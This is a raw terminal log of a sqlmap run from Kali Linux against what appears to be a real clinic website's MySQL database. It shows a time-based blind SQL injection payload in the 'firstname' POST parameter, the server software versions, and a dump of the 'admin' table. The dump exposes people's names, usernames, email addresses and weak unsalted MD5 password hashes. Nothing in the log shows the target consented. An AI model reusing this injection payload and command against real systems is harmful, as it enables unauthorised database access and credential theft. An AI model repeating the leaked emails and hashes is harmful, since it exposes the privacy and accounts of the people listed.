 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r transact2 -D id8650063_suarezclinicdb -T admin --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 09:45:17 /2025-09-08/
[09:45:17] [INFO] parsing HTTP request from 'transact2'
[09:45:17] [INFO] resuming back-end DBMS 'mysql'
[09:45:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: firstname=test' AND (SELECT 6610 FROM (SELECT(SLEEP(5)))gyPh) AND 'mXLU'='mXLU&lastname=test& type=STUDENT&age=1&address=1
---
[09:45:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:45:17] [INFO] fetching columns for table 'admin' in database 'id8650063_suarezclinicdb'
[09:45:17] [INFO] resumed: 6
[09:45:17] [INFO] resumed: id
[09:45:17] [INFO] resumed: firstname
[09:45:17] [INFO] resumed: lastname
[09:45:17] [INFO] resumed: username
[09:45:17] [INFO] resumed: password
[09:45:17] [INFO] resumed: status
[09:45:17] [INFO] fetching entries for table 'admin' in database 'id8650063_suarezclinicdb'
[09:45:17] [INFO] fetching number of entries for table 'admin' in database 'id8650063_suarezclinicdb'
[09:45:17] [INFO] resumed: 10
[09:45:17] [INFO] resumed: ADMIN
[09:45:17] [INFO] resumed: adrian
[09:45:17] [INFO] resumed: 14
[09:45:17] [INFO] resumed: mercurio
[09:45:17] [INFO] resumed: 0ed2afb07e501419e6f497b12e4ebe07
[09:45:17] [INFO] resumed: admerc@yahoo.com
[09:45:17] [INFO] resumed: ADMIN
[09:45:17] [INFO] resumed: jude
[09:45:17] [INFO] resumed: 16
[09:45:17] [INFO] resumed: suarez
[09:45:17] [INFO] resumed: 827ccb0eea8a706c4c34a16891f84e7b
[09:45:17] [INFO] resumed: jude@yahoo.com
[09:45:17] [INFO] resumed: CLIENT
[09:45:17] [INFO] resumed: angel jude
[09:45:17] [INFO] resumed: 26
[09:45:17] [INFO] resumed: suarez
[09:45:17] [INFO] resumed: 202cb962ac59075b964b07152d234b70
[09:45:17] [INFO] resumed: judereyes16@yahoo.com
[09:45:17] [INFO] resumed: ADMIN
[09:45:17] [INFO] resumed: james
[09:45:17] [INFO] resumed: 28
[09:45:17] [INFO] resumed: pakwan
[09:45:17] [INFO] resumed: 202cb962ac59075b964b07152d234b70